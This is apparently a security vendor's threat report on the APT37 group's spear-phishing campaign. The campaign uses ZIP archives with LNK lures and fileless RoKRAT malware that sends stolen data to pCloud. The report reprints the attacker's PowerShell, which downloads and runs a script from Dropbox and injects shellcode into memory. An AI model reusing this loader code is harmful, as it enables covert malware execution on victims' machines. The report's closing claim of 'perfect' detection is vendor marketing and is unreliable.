Executive Summary
- Impersonating North Korea-related questionnaires, manuscript materials, security columns, contributions, monthly magazines, etc.
- Delivered by hiding an LNK type malicious file inside a ZIP compressed file
- Exploiting cloud storage such as DropBox, pCloud, etc. as a base for attack
- APT37 group’s ongoing RoKRAT fileless attacks
- Early detection of LNK and PowerShell stages with Genian EDR
1. Overview
○ Genius Security Center (GSC) identified a number of APT37 threat campaigns carried out from Monday, February 12, 2024, when the Lunar New Year holiday ended, to the end of the month. They are one of the major state-backed threat groups targeting Korea, along with Lazarus, Kimsuky, and Konni. APT37 continues to carry out spear phishing targeting people working in the North Korea-related field, including North Korean human rights groups, reporters covering North Korea, and North Korean defectors.
○ Through in-depth analysis of actual cases, GSC confirmed that PowerShell commands embedded in LNK files are consistently used in initial attacks. This may have proven to be somewhat effective in avoiding anti-virus detection from the threat actor’s perspective. In addition, the encrypted RoKRAT malware is executed on a fileless basis to collect device information and secretly leak it to an overseas cloud server.

[Figure 1] APT37 group’s RoKRAT attack flowchart
2. Attack Scenario
○ As of January and February, the most common initial intrusion type observed in Korea was spear phishing. Attacks via email are still effective and a cost-effective strategy for threat actors. We cannot ignore the fact that it can be easily and quickly accessed from selecting attack targets by field to configuring customized scenarios.
○ Inducing malicious file execution is a very important procedure in such attacks. The initial attack scenario is designed under the assumption that a specific anti-virus product is installed on major terminals. Therefore, threat actors are prepared to enable signature-based detection bypass to evade these first-line defenses.

[Figure 2] Spear phishing attack screen (partially blurred)
○ The threat actor disguised his identity as if he belonged to a North Korea-related research field. Next, the compressed file ‘North Korea Survey (2011-2023).zip’ is attached to the email to encourage downloading.
○ Attachments were designed and inserted as large link-type attachments at the top of the email body, and DropBox cloud storage was used. It appears that threat actors have signed up and are using it themselves. The download deadline and number of downloads are displayed on the screen, similar to the large attachment function of domestic email services, but this is a method disguised as actual service content.
3. Malware Analysis
○ The ‘North Korea Survey (2011-2023).zip’ compressed file attached as a link in the email does not have a separate password set. Threat actors also use password-based attack strategies to evade security detection or impede analysis.
○ In the compressed file, there is a normal document called ‘2023 North Korea Top 10 News.pdf’ and a shortcut (LNK) malicious file named ‘General view of North Korea 240226.lnk’. LNK did not use a double extension and was disguised as a PDF icon.

[Figure 3] LNK malicious file disguised as a PDF document
○ In this case, a normal PDF document was included to reduce suspicion. When hiding extensions are set in the folder options, file types are usually identified through icons. However, it is difficult to see the extension of the LNK shortcut file, so you need to pay close attention to the arrow included in the bottom left of the icon.
○ If another reader linked to the PDF document is installed, the normal PDF document may appear as a separate icon. However, in the case of malicious LNK files, they are internally set to the icon of the MS Edge web browser and do not change.

[Figure 4] LNK malicious file selected as Edge icon resource
○ If the icons look different like this or contain small arrows, you can distinguish LNK type malicious files with the naked eye.
○ If you are learning the unique characteristics of APT attack trends and technologies, it can serve as basic data to determine whether the file is capable of being malicious before analyzing the code hidden inside the file.
○ The ‘General view of North Korea 240226.lnk’ file contains the following PowerShell commands.

[Figure 5] PowerShell commands inside LNK (some blurred)
○ The malware uses PowerShell commands to check the offset, which has 4 bytes [0x50, 0x4b, 0x03, 0x04]. And 24,941,643 bytes are counted from the [0x25, 0x50, 0x44, 0x46, 0x2D, 0x31, 0x2E, 0x34] offset that exists after the four bytes.
| $startAddress = 0 ; $fileBytes = Get-Content – Path $lnkFilePath – Encoding Byte – Raw; $a5 = 0x50 ; $b4 = 0x4b ; $c3 = 0x03 ; $d4 = 0x04 ; for ( $i = 0 ; $i -lt $fileBytes .Length ; $i ++ ){ if ( $fileBytes [ $i ] -eq $a5 ){ if ( $fileBytes [ $i + 1 ] -eq $b4 ){ if ( $fileBytes [ $i + 2 ] -eq $c3 ){ if ( $fileBytes [ $i + 3 ] -eq $d4 ){ $startAddress = $i + 4 ; break ;}}}}} $byteCount = 24941643 ; $NormalFileName = $lnkFilePath -replace ‘lnk’, ‘pdf’ ; |
[Table 1] PowerShell command to call a normal PDF document
○ The [0x25, 0x50, 0x44, 0x46, 0x2D, 0x31, 0x2E, 0x34] value has the [%PDF-1.4] string as an ASCII value and marks the start of a normal PDF document. And the number ‘24,941,643’ means the size of the entire PDF document, replace the LNK file with a normal PDF file.

[Figure 6] PDF normal document code inserted inside LNK
○ For reference, the [0x50, 0x4b, 0x03, 0x04] values are the values used in compressed file data and are disguised as PK (ZIP) format. Comparing other LNK-based PowerShell command attack cases, a decoy document was called and used from a specified cloud storage through the ‘Invoke-WebRequest’ command, but this case has the feature of being contained within LNK. Therefore, it is also possible to detect the change process in which an LNK file is replaced with a document such as PDF as an abnormal behavior.

[Figure 7] Execution of a normal PDF document inserted inside LNK
○ Previously, inside the compressed file used at the beginning of the attack, another normal PDF document named ‘North Korea Top 10 News of 2023.pdf’ was used. In this way, threat actors are abusing documents that actually exist and using them as bait for attacks.
○ When the ‘2023 North Korea Top 10 News.pdf’ document used as a bait document is run, a screen containing the actual related content appears. In order to avoid suspicion of attack as much as possible, real data is being stolen and used. These materials may be used publicly available on the Internet or information stolen from other hacked victims may be used in attacks.

[Figure 8] ‘2023 North Korea Top 10 News.pdf’ executed screen
○ The next PowerShell command calls the Shellcode area hidden inside the LNK. At this time, a fileless strategy is used to avoid security detection based on file-level signatures.
| ( $fileBytes [ $j ] -eq 0x55 ){ if ( $fileBytes [ $j + 1 ] -eq 0x8B ){ if ( $fileBytes [ $j + 2 ] -eq 0xEC ){ if ( $fileBytes [ $j + 3 ] -eq 0x83 ){ $SecondAddress = $j ; break ;}}}}} $byteCount = 889858 ; $Resource = $fileBytes [ $SecondAddress .. ( $SecondAddress + $byteCount – 1 )]; Remove-Item – Path $lnkFilePath – Recurse – Force; $webClient = New-Object Net.WebClient; $string = $webClient .DownloadString ( ‘https://dl.dropboxusercontent.com/(omitted)/ september.txt ?rlkey=(omitted)’ ); $scriptBlock = [ scriptblock ]::Create( $string ); & $scriptBlock ; ” && cls &&exit |
[Table 2] PowerShell commands calling Shellcode area
○ Offset value [0x55, 0x8B, 0xEC, 0x83] specifies a size of 889,858 in 4 bytes. And call the ‘september.txt’ file in Dropbox storage. The ‘september.txt’ file contains the following PowerShell script:
| [ Net.ServicePointManager ]::SecurityProtocol = [ Enum ]::ToObject([ Net.SecurityProtocolType ] , 3072 ); $a90234s = ‘[DllImport(“kernel32.dll”)]public static extern IntPtr GlobalAlloc (uint b,uint c);’ ; $b = Add-Type – MemberDefinition $a90234s – Name ‘AAA’ – PassThru; $d3s9sdf = ‘[DllImport(“kernel32.dll”)]public static extern bool VirtualProtect (IntPtr a,uint b,uint c,out IntPtr d);’ ; $a90234sb = Add-Type – MemberDefinition $d3s9sdf – Name ‘AAB’ – PassThru; $b3s9s03sfse = ‘[DllImport(“kernel32.dll”)]public static extern IntPtr CreateThread (IntPtr a,uint b,IntPtr c,IntPtr d,uint e,IntPtr f);’ ; $cake3sd23 = Add-Type – MemberDefinition $b3s9s03sfse – Name ‘BBB’ – PassThru; $dtts9s03sd23 = ‘[DllImport(“kernel32.dll”)]public static extern IntPtr WaitForSingleObject (IntPtr a,uint b);’ ; $fried3sd23 = Add-Type – MemberDefinition $dtts9s03sd23 – Name ‘DDD’ – PassThru; $buffer = $b :: GlobalAlloc ( 0x0040 , $byteCount + 0x100 ); $old = 0 ; $a90234sb :: VirtualProtect ( $buffer , $byteCount + 0x100 , 0x40 , [ ref ] $old ); for ( $i = 0 ; $i -lt $byteCount ; $i ++ ){[ System.Runtime.InteropServices.Marshal ]:: WriteByte ( $buffer , $i , $Resource [ $i ]);}; $handle = $cake3sd23 :: CreateThread ( 0 , 0 , $buffer , 0 , 0 , 0 ); $fried3sd23 :: WaitForSingleObject ( $handle , 500 * 1000 ); |
[Table 3] PowerShell script called from Dropbox
○ Threat actors enhanced stealth by hiding PowerShell commands in Dropbox storage. The called script allocates memory with the ‘GlobalAlloc’ function and changes memory protection settings with the ‘VirtualProtect’ function. Then, it writes the allocated data with the ‘WriteByte’ function, starts a new thread with the ‘CreateThread’ function, and waits until it terminates with the WaitForSingleObject function.
○ The 889,858 bytes described above start with the [0x55, 0x8B, 0xEC, 0x83] bytes, and are a set of shellcodes in encrypted form that go through the decryption process. Since the shellcode part is executed on a memory basis, detection based on locally existing file signatures becomes difficult.
○ Since most of the APT37 group’s threat activities are carried out through fileless attacks, it is most important to identify abnormal behavior at the time of initial inflow.

[Figure 9] Shellcode area screen
○ If you analyze the Shellcode command, it converts the encrypted data into an executable file and calls it.
| int __fastcall sub_40120E ( char * a1 , int a2 ){ unsigned int v2; //esi int (__stdcall * v3)(_DWORD, int , int , int ); //eax int v4; //ebx unsigned int i; //ecx int v6; //esi void (__stdcall * v7)( int , _DWORD, int ); //eax char v11; // [esp+2Bh] [ebp-1h] v2 = * (_DWORD * )(a1 + 1 ); v11 = * a1; do { v3 = ( int (__stdcall * )(_DWORD, int , int , int )) sub_4010A3 (( void * ) 0x21FFC20 ); v4 = v3 ( 0 , v2 + 256 , 12288 , 4 ); } while ( ! v4 ); for ( i = 0 ; i < v2 ; ++ i ) * (_BYTE * )(i + v4) = v11 ^ a1 [i + 5 ]; v6 = sub_4013F4 (a2); if (v6) v6 = 13 ; v7 = ( void (__stdcall * )( int , _DWORD, int )) sub_4010A3 (( void * ) 0xCDDB696F ); v7 (v4, 0 , 0x8000 ); return v6;} |
[Table 4] Decryption logic included within shellcode
○ Through the decryption logic function, the hidden part along with the shellcode block in the LNK subarea is converted into an EXE file and executed in memory.

[Figure 10] Shellcode analysis debugger screen
○ By analyzing this code, which runs only in memory, we can identify a variant of the RoKRAT malware used by the APT37 group for internal infiltration and reconnaissance.
○ The RoKRAT tool has a unique feature in that the string ‘–wwjaughalvncjwiajs–‘ is found inside the malware, and the same is found in this variant. This content was mentioned in the ‘Genience Threat Analysis Report ’ on May 23, 2023. In addition , it was cited in the ‘MAR-10160323-1.v2 ‘ analysis report of CISA, an agency under the U.S. Department of Homeland Security, on May 12, 2020 .
○ As such, the RoKRAT tool is a threat indicator that has been used for a long time, and variants are continuously being produced.
4. About RoKRAT
○ APT37 group’s RoKRAT was introduced by Cisco Talos’ threat analyst Paul Lascarneres in April 2017 . Although the ‘RoK’ nomenclature has not been specifically disclosed, it is expected to be an abbreviation for ‘Republic of Korea’ as it is a threat report targeting Korea.
○ RoKRAT basically collects user terminal information using ‘System Management BIOS (SMBIOS)’ and installs additional malware according to the threat actor’s intentions and commands. It also has the characteristic of utilizing legitimate cloud platforms such as pCloud, Yandex, OneDrive, DropBox, and Google Drive.
○ In particular, documents with extensions such as [.XLS] [.DOC] [.PPT] [.TXT] [.M4A] [.AMR] [.PDF] [.HWP] and mobile phone recording files existing on the device It collects information and attempts to leak it to a command and control (C2) server. In this case, the RoKRAT malware uses a storage named ‘pCloud’, a known Swiss-based company, as its C2 infrastructure, and is steadily being exploited.

[Figure 11] RoKRAT malware pCloud API usage screen
○ The pCloud platform continues to be discovered as a base for RoKRAT activities. If the cloud service is not officially used within a company or institution, restricting or monitoring access in advance can be a good preventive measure.

[Figure 12] Token call graph for pCloud connection
○ There are many types of open source-based RAT (Remote Administration Tool) with remote control functions on the web. However, there are only a few types, such as the RoKRAT series, that continue to operate for such a long period of time after being developed for the purpose of information theft.
○ As described earlier, this threat case steals victim terminal information through the P-Cloud API Token method. At this time, a specific email address was used in the Userinfo value of the Token value used.
| “email”: “softpower21cs@gmail.com”, |
| “currency”: “USD”, |
| “language”: “en”, |
| “registered”: “Tue, 09 May 2023 08:26:46 +0000”, |
[Table 5] RoKRAT pCloud registrant information
○ The ‘softpower21cs@gmail.com’ G-mail address has been continuously discovered in the APT37 campaign from mid-2023 until recently.

[Figure 13] Example of a disguised attack on a lecture by a North Korean defector (partially blurred)
○ In the case of the APT37 campaign reported on June 6, 2023, the ‘North Korean defector lecture.zip’ file has a history of being distributed through OneDrive. The name of the file added to OneDrive at the time was ‘sandoz messi’, and the LNK malware uses a ‘steganography’ technique to call a RoKRAT file disguised as the picture ‘myphoto2.jpg’ through OneDrive.
○ The RoKRAT malicious file discovered at this time communicated with the pCloud server, and the email address used was ‘softpower21cs@gmail.com’. Additionally, the following PDB path was found inside the RoKRAT file. There are a number of similar variants associated with this in the past.
| D:\Sources\MainWork\Group2017\Sample\Release\ DogCall.pdb |

[Figure 14] PDB screen contained within RoKRAT discovered in 2023
○ A backdoor containing the string ‘DogCall.pdb’ is included in the ‘MITRE ATT&CK’ software item and has been discovered since 2017.
○ The email ‘softpower21cs@gmail.com’ is connected to the recovery account at the address ‘sandozmessi@gmail.com’. It is also the same as the name ‘sandoz messi’ found in OneDrive described earlier.

[Figure 15] Screen connected to authentication email
○ Meanwhile, on January 26, 2024, the distribution of a malicious app disguised as a mobile Skype messenger for Android was identified.

[Figure 16] Skype Android app camouflage screen
○ At that time, the ‘skype.apk’ malicious app was delivered through a Dropbox link, and among the expressions used in the attack, △version, △received, and △download were discovered. And the pCloud token key for C2 was used inside the APK Android malicious app. The email address ‘sandozmessi@gmail.com’ was confirmed in the user information of the cloud.

[Figure 17] P-Cloud token screen included in APK malicious app
○ The APT37 group is developing and using a variety of platform-based attack strategies. Therefore, the link must be identified through continuous observation and threat research over a long period of time.

[Figure 18] APT37-related keyword configuration screen
5. Conclusion and response method (Conclusion)
○ As a result of analyzing the types of malware used in spear phishing that occurred in Korea from the second half of last year to the present, it can be said that LNK Shortcut-based attacks are by far the most prominent.
○ The fact that the threat is maintained means that the attack ROI (effectiveness on investment) is evaluated to be good. The internal code and command patterns of the LNK file used in the attack are constantly changing, and fileless technology is being used to avoid signature detection.
○ In order to more effectively respond to these evolving APT attacks, it is most important to identify known IoCs (Indicators of Compromise) as well as detect and respond to abnormal terminal behavior. Genian EDR solution can perfectly detect and respond to abnormal activity from the inflow stage of targeted attacks targeting terminals.
○ GSC conducted a mock hacking process for the threat cases described in this report in a virtual environment where Genian EDR products were installed. As a result of the attack simulation, it was verified that the same or similar threats can be detected/responded to at an early stage.
